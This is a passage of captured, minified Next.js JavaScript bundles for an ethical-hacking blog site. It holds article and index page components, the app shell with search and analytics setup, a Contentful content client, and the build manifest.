o=eP({space:e.space,environment:e.environment,spaceBaseUrl:n.defaults.baseURL,environmentBaseUrl:`${n.defaults.baseURL}environments/${e.environment}`});return n.defaults.baseURL=o({}).environmentBaseUrl,rn({http:n,getGlobalOptions:o})}}(),i}()}}]);

--- FILE ---
content_type: application/javascript
request_url: https://ethicalhacking.uk/_next/static/chunks/pages/%5Bslug%5D-4ac0b28aa054690f.js
body_size: 3246
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[219],{7507:function(e,t,n){var i={"./asset-hyperlink.json":5994,"./blockquote.json":2559,"./document.json":1734,"./embedded-asset-block.json":1220,"./embedded-entry-block.json":2258,"./embedded-entry-inline.json":2204,"./embedded-resource-block.json":546,"./embedded-resource-inline.json":8242,"./entry-hyperlink.json":6502,"./heading-1.json":5122,"./heading-2.json":5080,"./heading-3.json":6423,"./heading-4.json":4942,"./heading-5.json":5579,"./heading-6.json":705,"./hr.json":7121,"./hyperlink.json":3165,"./list-item.json":8094,"./ordered-list.json":8122,"./paragraph.json":8986,"./resource-hyperlink.json":3105,"./table-cell.json":9924,"./table-header-cell.json":1787,"./table-row.json":5531,"./table.json":9269,"./text.json":3022,"./unordered-list.json":8500};function l(e){return n(o(e))}function o(e){if(!n.o(i,e)){var t=Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return i[e]}l.keys=function(){return Object.keys(i)},l.resolve=o,e.exports=l,l.id=7507},9104:function(e,t,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/[slug]",function(){return n(5798)}])},355:function(e,t,n){"use strict";var i=n(5893),l=n(1664),o=n.n(l),r=n(7667),s=n(2304),a=n(9018),d=n(2276),c=n.n(d);let u=e=>{let{article:t}=e;return(0,i.jsxs)(o(),{className:c().articleCard,href:"/".concat(t.fields.slug,"/"),children:[t.fields.image&&(0,i.jsx)(r.Z,{image:t.fields.image,className:c().img,altName:t.fields.title}),(0,i.jsxs)("div",{className:c().contentWrapper,children:[(0,i.jsx)("div",{className:c().title,children:t.fields.title}),(0,i.jsx)(s.Z,{date:t.fields.date,author:t.fields.username}),(0,i.jsx)(a.Z,{className:c().learnMoreButton})]})]})};t.Z=u},7667:function(e,t,n){"use strict";var i=n(5893),l=n(5675),o=n.n(l),r=n(5158);let s=e=>{var t,n,l,s,a,d;let{image:c,className:u,altName:v,priority:m}=e;return"string"==typeof(null===(t=null==c?void 0:c.fields.file)||void 0===t?void 0:t.contentType)&&r.jn.includes(c.fields.file.contentType)?(0,i.jsxs)("video",{controls:!0,controlsList:"nodownload",playsInline:!0,className:u,children:[(0,i.jsx)("source",{src:"https:".concat(c.fields.file.url),type:"video/mp4"}),"Your browser does not support HTML5 video."]},c.fields.file.url):(0,i.jsx)(o(),{src:"https:".concat(null===(n=null==c?void 0:c.fields.file)||void 0===n?void 0:n.url),alt:v,className:u,width:null===(l=null===(s=null==c?void 0:c.fields.file)||void 0===s?void 0:s.details.image)||void 0===l?void 0:l.width,height:null===(a=null===(d=null==c?void 0:c.fields.file)||void 0===d?void 0:d.details.image)||void 0===a?void 0:a.height,priority:m||!1})};t.Z=s},2304:function(e,t,n){"use strict";var i=n(5893),l=n(8770),o=n.n(l);let r=e=>{let{date:t,author:n}=e;return(0,i.jsxs)("div",{className:o().infoContainer,children:[t&&(0,i.jsx)("div",{children:t}),n&&(0,i.jsx)("div",{className:o().author,children:n})]})};t.Z=r},9018:function(e,t,n){"use strict";var i=n(5893),l=n(3349),o=n.n(l);let r=e=>{let{className:t=""}=e;return(0,i.jsx)("button",{className:"".concat(o().learnMoreButton," ").concat(t),children:"learn more"})};t.Z=r},5798:function(e,t,n){"use strict";n.r(t),n.d(t,{__N_SSG:function(){return P},default:function(){return Z}});var i=n(5893),l=n(4526),o=n(7667),r=n(4129),s=n(6437),a=n(5675),d=n.n(a),c=n(5158),u=n(1960),v=n.n(u);let m=e=>{let{content:t}=e;return(0,i.jsx)(i.Fragment,{children:(0,r.h)(t,{renderNode:{[s.BLOCKS.OL_LIST]:(e,t)=>(0,i.jsx)("ol",{children:t}),[s.BLOCKS.UL_LIST]:(e,t)=>(0,i.jsx)("ul",{children:t}),[s.BLOCKS.LIST_ITEM]:(e,t)=>(0,i.jsx)("li",{children:t}),[s.BLOCKS.EMBEDDED_ASSET]:e=>{var t,n,l,o,r,s,a,u,m,_,j,h,x,f,p,g,k,w,y,C,N,A,L,T;return c.jn.includes(null===(t=e.data)||void 0===t?void 0:null===(n=t.target)||void 0===n?void 0:null===(l=n.fields)||void 0===l?void 0:null===(o=l.file)||void 0===o?void 0:o.contentType)?(0,i.jsxs)("video",{muted:!0,loop:!0,autoPlay:!0,playsInline:!0,className:v().video,children:[(0,i.jsx)("source",{src:"https:".concat(null===(N=e.data)||void 0===N?void 0:null===(A=N.target)||void 0===A?void 0:null===(L=A.fields)||void 0===L?void 0:null===(T=L.file)||void 0===T?void 0:T.url),type:"video/mp4"}),"Your browser does not support HTML5 video."]}):(0,i.jsx)(d(),{className:v().image,src:"https:".concat(null===(r=e.data)||void 0===r?void 0:null===(s=r.target)||void 0===s?void 0:null===(a=s.fields)||void 0===a?void 0:null===(u=a.file)||void 0===u?void 0:u.url),alt:"",width:null===(m=e.data)||void 0===m?void 0:null===(_=m.target)||void 0===_?void 0:null===(j=_.fields)||void 0===j?void 0:null===(h=j.file)||void 0===h?void 0:null===(x=h.details)||void 0===x?void 0:null===(f=x.image)||void 0===f?void 0:f.width,height:null===(p=e.data)||void 0===p?void 0:null===(g=p.target)||void 0===g?void 0:null===(k=g.fields)||void 0===k?void 0:null===(w=k.file)||void 0===w?void 0:null===(y=w.details)||void 0===y?void 0:null===(C=y.image)||void 0===C?void 0:C.height})},[s.BLOCKS.PARAGRAPH]:(e,t)=>{if(e.content.some(e=>{var t;return null===(t=e.marks)||void 0===t?void 0:t.find(e=>"code"===e.type)})){let n=[];return e.content.reduce((i,l,o)=>{var r;return(null===(r=l.marks)||void 0===r?void 0:r.find(e=>"code"===e.type))?(n.push(t[o]),o===e.content.length-1&&n.length>0&&(i.push(n),n=[])):(n.length>0&&(i.push(n),n=[]),i.push(t[o])),i},[]).map((e,t)=>Array.isArray(e)?(0,i.jsx)("pre",{className:v().code,children:e},t):e)}return(0,i.jsx)("p",{children:t})}}})})};var _=n(7859),j=n.n(_);let h=e=>{let{article:t}=e,{fields:n,sys:r}=t;return(0,i.jsxs)("div",{className:j().articleContainer,children:[n.image&&(0,i.jsx)(o.Z,{image:n.image,className:j().detailPicture,altName:n.title}),(0,i.jsx)("div",{className:j().textContainer,children:n.content.map(e=>(null==e?void 0:e.fields.markdown)?(0,i.jsx)(l.U,{children:e.fields.markdown},e.sys.id):(0,i.jsx)(m,{content:null==e?void 0:e.fields.content},null==e?void 0:e.sys.id))})]})};var x=n(1719),f=n(2304),p=n(1664),g=n.n(p),k=n(7028),w=n.n(k);let y=e=>{let{keywordsLinks:t}=e;return(0,i.jsx)("div",{className:w().wrapper,children:t.map(e=>e.link?(0,i.jsx)(g(),{className:w().keywordLink,href:"/".concat(e.text.trim().toLowerCase().split(" ").map(e=>e.replaceAll("/","_")).join("-"),"/"),children:e.text},e.text):(0,i.jsx)("div",{className:w().keyword,children:e.text},e.text))})};var C=n(9343),N=n.n(C);let A=e=>{let{article:t}=e,{title:n,date:l,username:o,keywords:r}=t.fields;return(0,i.jsx)("section",{className:N().title,children:(0,i.jsx)(x.Z,{children:(0,i.jsxs)("div",{className:N().wrapper,"data-stretch-type":"full-stretched",children:[(0,i.jsx)("h1",{children:n}),(0,i.jsx)(f.Z,{date:l,author:o}),r&&(0,i.jsx)(y,{keywordsLinks:t.keywordsLinks})]})})})};var L=n(355),T=n(9008),b=n.n(T);let B=e=>{let{article:t}=e,n="".concat(t.fields.title),l=new Date().getFullYear(),{keywords:o}=t.fields;return(0,i.jsxs)(b(),{children:[(0,i.jsx)("title",{children:n}),(0,i.jsx)("meta",{name:"description",content:t.fields.previewText}),o&&(0,i.jsx)("meta",{name:"keywords",content:o.join(", ")}),t.fields.username&&(0,i.jsx)("meta",{name:"author",content:t.fields.username}),(0,i.jsx)("meta",{name:"copyright",content:"".concat(l," White Hack Labs")}),(0,i.jsx)("meta",{name:"og:title",content:n}),(0,i.jsx)("meta",{name:"og:description",content:t.fields.previewText}),(0,i.jsx)("meta",{name:"og:url",content:c._O}),(0,i.jsx)("meta",{name:"og:image",content:""}),(0,i.jsx)("link",{rel:"canonical",href:"".concat(c._O,"/").concat(t.fields.slug,"/")})]})},M=e=>{let{keyword:t,articles:n}=e,l="".concat(t.replaceAll("_","/")),o=new Date().getFullYear(),r="Collection of articles [".concat(n.map(e=>e.fields.title).join("; "),"]");if(r.length>300){var s;let e=r.split(";");r="";let t=0;for(;r.length+(null===(s=e[t])||void 0===s?void 0:s.length)<300;)r+=e[t]+";",t++;r=r.slice(0,-1)+"]"}return(0,i.jsxs)(b(),{children:[(0,i.jsx)("title",{children:l}),(0,i.jsx)("meta",{name:"description",content:r}),(0,i.jsx)("meta",{name:"copyright",content:"".concat(o," White Hack Labs")}),(0,i.jsx)("meta",{name:"og:title",content:l}),(0,i.jsx)("meta",{name:"og:url",content:c._O}),(0,i.jsx)("meta",{name:"og:image",content:""}),(0,i.jsx)("link",{rel:"canonical",href:"".concat(c._O,"/").concat(t.split(" ").map(e=>e.replaceAll("/","_")).join("-").toLowerCase(),"/")})]})},O=e=>null==e?void 0:e.split(" ").filter(Boolean).map(e=>e[0].toUpperCase()+e.substring(1)).join(" ");var S=n(8793),E=n.n(S),P=!0;function Z(e){let{article:t,recomendedArticles:n,keyword:l}=e,o=O(l).replaceAll("_","/");return(0,i.jsxs)(i.Fragment,{children:[t?(0,i.jsx)(B,{article:t}):(0,i.jsx)(M,{keyword:l,articles:n}),(0,i.jsxs)("main",{children:[t&&(0,i.jsx)(A,{article:t}),(0,i.jsx)("section",{className:E().article,children:(0,i.jsxs)(x.Z,{children:[!t&&(0,i.jsx)("h1",{className:E().keywordTitle,children:"".concat(c.fB," - ").concat(o)}),t&&(0,i.jsx)(h,{article:t}),(0,i.jsx)("div",{className:E().recommendedArticle,children:n.map(e=>(0,i.jsx)(L.Z,{article:e},e.sys.id))})]})})]})]})}},7859:function(e){e.exports={articleContainer:"ArticleContentBlock_articleContainer__S_i1n",detailPicture:"ArticleContentBlock_detailPicture__7tzPJ",textContainer:"ArticleContentBlock_textContainer__iPSga"}},9343:function(e){e.exports={title:"ArticleTitleBlock_title__MJKYF",wrapper:"ArticleTitleBlock_wrapper__xSu7U"}},2276:function(e){e.exports={articleCard:"ArticleCard_articleCard__xe1Ph",img:"ArticleCard_img__YMP5K",learnMoreButton:"ArticleCard_learnMoreButton__qZGLa",contentWrapper:"ArticleCard_contentWrapper__SWBjE",title:"ArticleCard_title__MPtHo",dateContainer:"ArticleCard_dateContainer__Wfxau"}},8770:function(e){e.exports={infoContainer:"InfoContainer_infoContainer__ln8MU",author:"InfoContainer_author__k_k31"}},7028:function(e){e.exports={wrapper:"KeywordsContainer_wrapper__xtdz_",keyword:"KeywordsContainer_keyword__l_NlM",keywordLink:"KeywordsContainer_keywordLink__JEKV1"}},3349:function(e){e.exports={learnMoreButton:"LearnMoreButton_learnMoreButton___6iLX"}},1960:function(e){e.exports={image:"RichTextRenderer_image__nAmPV",code:"RichTextRenderer_code__F3yMg",video:"RichTextRenderer_video__zlwjG"}},8793:function(e){e.exports={recommendedArticle:"Article_recommendedArticle__EUB1d",article:"Article_article__KLzw_",keywordTitle:"Article_keywordTitle__8HGGA"}}},function(e){e.O(0,[959,710,774,888,179],function(){return e(e.s=9104)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript
request_url: https://ethicalhacking.uk/_next/static/chunks/pages/index-d83fe5dc5ef16626.js
body_size: 2211
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[405],{8312:function(e,t,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/",function(){return n(734)}])},355:function(e,t,n){"use strict";var i=n(5893),r=n(1664),l=n.n(r),s=n(7667),a=n(2304),o=n(9018),c=n(2276),d=n.n(c);let u=e=>{let{article:t}=e;return(0,i.jsxs)(l(),{className:d().articleCard,href:"/".concat(t.fields.slug,"/"),children:[t.fields.image&&(0,i.jsx)(s.Z,{image:t.fields.image,className:d().img,altName:t.fields.title}),(0,i.jsxs)("div",{className:d().contentWrapper,children:[(0,i.jsx)("div",{className:d().title,children:t.fields.title}),(0,i.jsx)(a.Z,{date:t.fields.date,author:t.fields.username}),(0,i.jsx)(o.Z,{className:d().learnMoreButton})]})]})};t.Z=u},7667:function(e,t,n){"use strict";var i=n(5893),r=n(5675),l=n.n(r),s=n(5158);let a=e=>{var t,n,r,a,o,c;let{image:d,className:u,altName:_,priority:f}=e;return"string"==typeof(null===(t=null==d?void 0:d.fields.file)||void 0===t?void 0:t.contentType)&&s.jn.includes(d.fields.file.contentType)?(0,i.jsxs)("video",{controls:!0,controlsList:"nodownload",playsInline:!0,className:u,children:[(0,i.jsx)("source",{src:"https:".concat(d.fields.file.url),type:"video/mp4"}),"Your browser does not support HTML5 video."]},d.fields.file.url):(0,i.jsx)(l(),{src:"https:".concat(null===(n=null==d?void 0:d.fields.file)||void 0===n?void 0:n.url),alt:_,className:u,width:null===(r=null===(a=null==d?void 0:d.fields.file)||void 0===a?void 0:a.details.image)||void 0===r?void 0:r.width,height:null===(o=null===(c=null==d?void 0:d.fields.file)||void 0===c?void 0:c.details.image)||void 0===o?void 0:o.height,priority:f||!1})};t.Z=a},2304:function(e,t,n){"use strict";var i=n(5893),r=n(8770),l=n.n(r);let s=e=>{let{date:t,author:n}=e;return(0,i.jsxs)("div",{className:l().infoContainer,children:[t&&(0,i.jsx)("div",{children:t}),n&&(0,i.jsx)("div",{className:l().author,children:n})]})};t.Z=s},9018:function(e,t,n){"use strict";var i=n(5893),r=n(3349),l=n.n(r);let s=e=>{let{className:t=""}=e;return(0,i.jsx)("button",{className:"".concat(l().learnMoreButton," ").concat(t),children:"learn more"})};t.Z=s},734:function(e,t,n){"use strict";n.r(t),n.d(t,{__N_SSG:function(){return Z},default:function(){return b}});var i=n(5893),r=n(9008),l=n.n(r),s=n(7294),a=n(5229);let o=new class{async getEntriesByType(e){return(await this.client.getEntries({content_type:e,include:3})).items}async getEntryByTypeAndSlug(e,t){return(await this.client.getEntries({content_type:e,"fields.slug":t,include:3})).items[0]}getEntryById(e){return this.client.getEntry(e,{include:3})}async getEntryWithLimitAndOffset(e,t,n){return await this.client.getEntries({content_type:e,include:3,limit:t,skip:n})}async getFilteredEntries(e,t,n){return(await this.client.getEntries({content_type:e,include:3,[t]:n})).items}async getAssets(){return await this.client.getAssets({"fields.file.contentType":"video/mp4"})}constructor(){this.client=(0,a.createClient)({space:"64984aro4ssj",accessToken:"E3LkWfClorI4ivgOmSNYCsV_zclPRPZ9H8EB4E0lGgE"}).withoutUnresolvableLinks}};var c=n(1719),d=n(3081),u=n.n(d);let _=e=>{var t;let{image:n,title:r}=e;return(0,i.jsx)("section",{className:u().title,style:{backgroundImage:n?"url(".concat(null===(t=n.fields.file)||void 0===t?void 0:t.url,")"):"unset"},children:(0,i.jsx)(c.Z,{children:(0,i.jsx)("div",{className:u().wrapper,"data-stretch-type":"full-stretched",children:(0,i.jsx)("h1",{children:r})})})})};var f=n(355),h=n(1208),m=n.n(h);let p=()=>(0,i.jsx)("div",{className:m().overflow,children:(0,i.jsxs)("div",{className:m().lds,children:[(0,i.jsx)("div",{}),(0,i.jsx)("div",{}),(0,i.jsx)("div",{})]})});var v=n(1664),x=n.n(v),g=n(7667),j=n(2304),y=n(9018),C=n(5729),N=n.n(C);let B=e=>{let{article:t}=e,{slug:n,image:r,title:l,date:s,username:a,previewText:o}=t.fields;return(0,i.jsxs)(x(),{className:N().item,href:"".concat(n),children:[r&&(0,i.jsx)(g.Z,{image:r,className:N().img,altName:l,priority:!0}),(0,i.jsxs)("div",{className:N().contentWrapper,children:[(0,i.jsx)("div",{className:N().title,children:l}),(0,i.jsx)(j.Z,{date:s,author:a}),(0,i.jsx)("div",{className:N().previewText,children:o}),(0,i.jsx)(y.Z,{className:N().learnMoreButton})]})]})};var w=n(8447),M=n.n(w);let E=e=>{let{fetchMore:t}=e;return(0,i.jsx)("div",{className:M().paginationButton,onClick:t,children:"Load More"})};var A=n(5158),T=n(8156),L=n.n(T),Z=!0;function b(e){let{articles:t,totalCount:n}=e,[r,...a]=t,[d,u]=(0,s.useState)(1),[h,m]=(0,s.useState)(!1),[v,x]=(0,s.useState)([]),[g,j]=(0,s.useState)(!0),y=(0,s.useRef)(!1);(0,s.useEffect)(()=>{y.current?t.length+v.length===n&&j(!1):y.current=!0},[t,v]);let C=async()=>{m(!0),o.getEntryWithLimitAndOffset("article",A.Pp,A.Pp*d+1).then(async e=>{let{items:t}=e;u(d+1),x([...v,...t])}).catch().finally(()=>{m(!1)})};return r?(0,i.jsxs)(i.Fragment,{children:[(0,i.jsxs)(l(),{children:[(0,i.jsx)("title",{children:A.fB}),(0,i.jsx)("meta",{name:"description",content:A.Tp}),(0,i.jsx)("link",{rel:"canonical",href:"".concat(A._O,"/")})]}),(0,i.jsxs)("main",{children:[(0,i.jsx)(_,{name:"Blog",description:"",title:A.fB}),(0,i.jsxs)("section",{children:[(0,i.jsxs)(c.Z,{children:[(0,i.jsxs)("div",{className:L().blogContainer,children:[(0,i.jsx)(B,{article:r}),[...a,...v].map(e=>(0,i.jsx)(f.Z,{article:e},e.sys.id))]}),g&&(0,i.jsx)(E,{fetchMore:C})]}),h&&(0,i.jsx)(p,{})]})]})]}):(0,i.jsx)(_,{name:"Blog",description:"Coming soon...",title:A.fB})}},3081:function(e){e.exports={title:"TitleBlock_title__3D0W4",wrapper:"TitleBlock_wrapper__0yWJh"}},2276:function(e){e.exports={articleCard:"ArticleCard_articleCard__xe1Ph",img:"ArticleCard_img__YMP5K",learnMoreButton:"ArticleCard_learnMoreButton__qZGLa",contentWrapper:"ArticleCard_contentWrapper__SWBjE",title:"ArticleCard_title__MPtHo",dateContainer:"ArticleCard_dateContainer__Wfxau"}},8770:function(e){e.exports={infoContainer:"InfoContainer_infoContainer__ln8MU",author:"InfoContainer_author__k_k31"}},3349:function(e){e.exports={learnMoreButton:"LearnMoreButton_learnMoreButton___6iLX"}},1208:function(e){e.exports={overflow:"Loader_overflow__O0fTu",active:"Loader_active__9QY9L",lds:"Loader_lds__q0Q7M"}},5729:function(e){e.exports={img:"MainArticleCard_img__oxLyX",item:"MainArticleCard_item__Ba38b",learnMoreButton:"MainArticleCard_learnMoreButton__X04rq",contentWrapper:"MainArticleCard_contentWrapper__GOBdl",title:"MainArticleCard_title__NjBqX",previewText:"MainArticleCard_previewText__0Om_g"}},8447:function(e){e.exports={paginationButton:"PaginationButton_paginationButton__mutrQ","btn-read-more":"PaginationButton_btn-read-more__qgtCP","btn-read-more__active":"PaginationButton_btn-read-more__active__vXXt6"}},8156:function(e){e.exports={blogContainer:"Home_blogContainer__jzrHn"}}},function(e){e.O(0,[321,959,282,774,888,179],function(){return e(e.s=8312)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript
request_url: https://ethicalhacking.uk/_next/static/chunks/pages/_app-bdb3ce39cee2d959.js
body_size: 3363
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[888],{6840:function(e,t,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/_app",function(){return n(8098)}])},227:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getDomainLocale=function(e,t,n,r){return!1},("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},1551:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=n(2648).Z,o=n(7273).Z,a=r(n(7294)),l=n(1003),c=n(7795),i=n(4465),s=n(2692),u=n(8245),f=n(9246),d=n(227),p=n(3468);let h=new Set;function v(e,t,n,r){if(l.isLocalURL(t)){if(!r.bypassPrefetchedCheck){let o=void 0!==r.locale?r.locale:"locale"in e?e.locale:void 0,a=t+"%"+n+"%"+o;if(h.has(a))return;h.add(a)}Promise.resolve(e.prefetch(t,n,r)).catch(e=>{})}}function g(e){return"string"==typeof e?e:c.formatUrl(e)}let _=a.default.forwardRef(function(e,t){let n,r;let{href:c,as:h,children:_,prefetch:y,passHref:m,replace:x,shallow:j,scroll:b,locale:w,onClick:E,onMouseEnter:C,onTouchStart:k,legacyBehavior:M=!1}=e,N=o(e,["href","as","children","prefetch","passHref","replace","shallow","scroll","locale","onClick","onMouseEnter","onTouchStart","legacyBehavior"]);n=_,M&&("string"==typeof n||"number"==typeof n)&&(n=a.default.createElement("a",null,n));let L=!1!==y,O=a.default.useContext(s.RouterContext),P=a.default.useContext(u.AppRouterContext),T=null!=O?O:P,H=!O,{href:I,as:R}=a.default.useMemo(()=>{if(!O){let e=g(c);return{href:e,as:h?g(h):e}}let[e,t]=l.resolveHref(O,c,!0);return{href:e,as:h?l.resolveHref(O,h):t||e}},[O,c,h]),S=a.default.useRef(I),B=a.default.useRef(R);M&&(r=a.default.Children.only(n));let D=M?r&&"object"==typeof r&&r.ref:t,[U,Z,K]=f.useIntersection({rootMargin:"200px"}),q=a.default.useCallback(e=>{(B.current!==R||S.current!==I)&&(K(),B.current=R,S.current=I),U(e),D&&("function"==typeof D?D(e):"object"==typeof D&&(D.current=e))},[R,D,I,K,U]);a.default.useEffect(()=>{T&&Z&&L&&v(T,I,R,{locale:w})},[R,I,Z,w,L,null==O?void 0:O.locale,T]);let A={ref:q,onClick(e){M||"function"!=typeof E||E(e),M&&r.props&&"function"==typeof r.props.onClick&&r.props.onClick(e),T&&!e.defaultPrevented&&function(e,t,n,r,o,c,i,s,u,f){let{nodeName:d}=e.currentTarget,p="A"===d.toUpperCase();if(p&&(function(e){let{target:t}=e.currentTarget;return t&&"_self"!==t||e.metaKey||e.ctrlKey||e.shiftKey||e.altKey||e.nativeEvent&&2===e.nativeEvent.which}(e)||!l.isLocalURL(n)))return;e.preventDefault();let h=()=>{"beforePopState"in t?t[o?"replace":"push"](n,r,{shallow:c,locale:s,scroll:i}):t[o?"replace":"push"](r||n,{forceOptimisticNavigation:!f})};u?a.default.startTransition(h):h()}(e,T,I,R,x,j,b,w,H,L)},onMouseEnter(e){M||"function"!=typeof C||C(e),M&&r.props&&"function"==typeof r.props.onMouseEnter&&r.props.onMouseEnter(e),T&&(L||!H)&&v(T,I,R,{locale:w,priority:!0,bypassPrefetchedCheck:!0})},onTouchStart(e){M||"function"!=typeof k||k(e),M&&r.props&&"function"==typeof r.props.onTouchStart&&r.props.onTouchStart(e),T&&(L||!H)&&v(T,I,R,{locale:w,priority:!0,bypassPrefetchedCheck:!0})}};if(!M||m||"a"===r.type&&!("href"in r.props)){let e=void 0!==w?w:null==O?void 0:O.locale,t=(null==O?void 0:O.isLocaleDomain)&&d.getDomainLocale(R,e,null==O?void 0:O.locales,null==O?void 0:O.domainLocales);A.href=t||p.addBasePath(i.addLocale(R,e,null==O?void 0:O.defaultLocale))}return M?a.default.cloneElement(r,A):a.default.createElement("a",Object.assign({},N,A),n)});t.default=_,("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},9246:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.useIntersection=function(e){let{rootRef:t,rootMargin:n,disabled:i}=e,s=i||!a,[u,f]=r.useState(!1),d=r.useRef(null),p=r.useCallback(e=>{d.current=e},[]);r.useEffect(()=>{if(a){if(s||u)return;let e=d.current;if(e&&e.tagName){let r=function(e,t,n){let{id:r,observer:o,elements:a}=function(e){let t;let n={root:e.root||null,margin:e.rootMargin||""},r=c.find(e=>e.root===n.root&&e.margin===n.margin);if(r&&(t=l.get(r)))return t;let o=new Map,a=new IntersectionObserver(e=>{e.forEach(e=>{let t=o.get(e.target),n=e.isIntersecting||e.intersectionRatio>0;t&&n&&t(n)})},e);return t={id:n,observer:a,elements:o},c.push(n),l.set(n,t),t}(n);return a.set(e,t),o.observe(e),function(){if(a.delete(e),o.unobserve(e),0===a.size){o.disconnect(),l.delete(r);let e=c.findIndex(e=>e.root===r.root&&e.margin===r.margin);e>-1&&c.splice(e,1)}}}(e,e=>e&&f(e),{root:null==t?void 0:t.current,rootMargin:n});return r}}else if(!u){let e=o.requestIdleCallback(()=>f(!0));return()=>o.cancelIdleCallback(e)}},[s,n,t,u,d.current]);let h=r.useCallback(()=>{f(!1)},[]);return[p,u,h]};var r=n(7294),o=n(4686);let a="function"==typeof IntersectionObserver,l=new Map,c=[];("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},1719:function(e,t,n){"use strict";var r=n(5893),o=n(8023),a=n.n(o);let l=e=>{let{children:t}=e;return(0,r.jsx)("div",{className:a().container,children:t})};t.Z=l},5158:function(e,t,n){"use strict";n.d(t,{Pp:function(){return r},Tp:function(){return c},_O:function(){return i},fB:function(){return l},jn:function(){return a},lq:function(){return o},vt:function(){return s}});let r=6,o="f4a87210e668341c3",a=["video/mp4"],l="Ethical Hacking",c="Ethical Hacking Blog, detailed explanation of publicly known vulnerabilities and step by step guide on exploitation. Understand cybersecurity simple examples and code.",i="https://ethicalhacking.uk",s="G-R0MEY5NJTL"},8098:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return x}});var r=n(5893);n(9479);var o=n(1163),a=n(4298),l=n.n(a),c=n(7294),i=n(1664),s=n.n(i),u=n(1719),f=n(8471),d=n.n(f);let p=()=>{let e=new Date().getFullYear();return(0,r.jsx)("footer",{className:d().footer,children:(0,r.jsx)(u.Z,{children:(0,r.jsx)("div",{className:d().copyright,children:(0,r.jsxs)(s(),{href:"https://whitehacklabs.com",children:["\xa9 ",e," White Hack Labs"]})})})})};var h=n(5158);let v=e=>((0,c.useEffect)(()=>{var e;let t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://cse.google.com/cse.js?cx="+h.lq;let n=document.getElementsByTagName("script")[0];null===(e=n.parentNode)||void 0===e||e.insertBefore(t,n)},[]),(0,r.jsx)("div",{className:e.className,children:(0,r.jsx)("div",{className:"gcse-search"})}));var g=n(2106),_=n.n(g);let y=()=>(0,r.jsx)("header",{className:_().header,children:(0,r.jsx)(u.Z,{children:(0,r.jsxs)("div",{className:_().wrapper,children:[(0,r.jsx)(s(),{href:"/",children:(0,r.jsx)("h3",{children:h.fB})}),"Ethical Hacking"===h.fB&&(0,r.jsx)("div",{className:_().videos,children:(0,r.jsx)(s(),{href:"/videos",children:"Videos"})}),(0,r.jsx)(v,{className:_().search})]})})}),m=e=>{window.gtag("config",h.vt,{page_path:e})};function x(e){let{Component:t,pageProps:n}=e,a=(0,o.useRouter)();return(0,c.useEffect)(()=>{let e=e=>{m(e)};return a.events.on("routeChangeComplete",e),()=>{a.events.off("routeChangeComplete",e)}},[a.events]),(0,r.jsxs)("div",{style:{display:"flex",flexDirection:"column",minHeight:"100vh"},children:[(0,r.jsx)(l(),{strategy:"afterInteractive",src:"https://www.googletagmanager.com/gtag/js?id=".concat(h.vt)}),(0,r.jsx)(l(),{id:"gtag-init",strategy:"afterInteractive",dangerouslySetInnerHTML:{__html:"\n            window.dataLayer = window.dataLayer || [];\n            function gtag(){dataLayer.push(arguments);}\n            gtag('js', new Date());\n            gtag('config', '".concat(h.vt,"', {\n              page_path: window.location.pathname,\n            });\n          ")}}),(0,r.jsx)(y,{}),(0,r.jsx)("div",{style:{flex:"1"},children:(0,r.jsx)(t,{...n})}),(0,r.jsx)(p,{})]})}},9479:function(){},8023:function(e){e.exports={container:"Container_container__jY5v0"}},8471:function(e){e.exports={footer:"Footer_footer__Q5T55",copyright:"Footer_copyright__waMAS"}},2106:function(e){e.exports={header:"Header_header__NLhag",wrapper:"Header_wrapper__7eLx6",videos:"Header_videos__EfVNi",search:"Header_search__y_4oc"}},1664:function(e,t,n){e.exports=n(1551)},1163:function(e,t,n){e.exports=n(880)},4298:function(e,t,n){e.exports=n(3573)}},function(e){var t=function(t){return e(e.s=t)};e.O(0,[774,179],function(){return t(6840),t(880)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript
request_url: https://ethicalhacking.uk/_next/static/awQfFLNmz_sqzmLasDRWJ/_buildManifest.js
body_size: 817
content:
self.__BUILD_MANIFEST=function(s){return{__rewrites:{beforeFiles:[],afterFiles:[],fallback:[]},"/":["static/chunks/1f29e17b-9a7a11589f7c641c.js",s,"static/chunks/282-5553a358b6986c68.js","static/css/f2d3c25a65739375.css","static/chunks/pages/index-d83fe5dc5ef16626.js"],"/404":["static/css/6904e4f30666698a.css","static/chunks/pages/404-e4ca155fdc3afefa.js"],"/_error":["static/chunks/pages/_error-8353112a01355ec2.js"],"/videos":["static/css/90e3e80821b9afc1.css","static/chunks/pages/videos-06e3698b8619fdc5.js"],"/videos/[slug]":["static/css/a91ddc1ca2517069.css","static/chunks/pages/videos/[slug]-4d6416d15862e464.js"],"/[slug]":[s,"static/chunks/710-4cad0b7f426a400b.js","static/css/57a1482b32203205.css","static/chunks/pages/[slug]-4ac0b28aa054690f.js"],sortedPages:["/","/404","/_app","/_error","/videos","/videos/[slug]","/[slug]"]}}("static/chunks/959-ac200951b4729caa.js"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();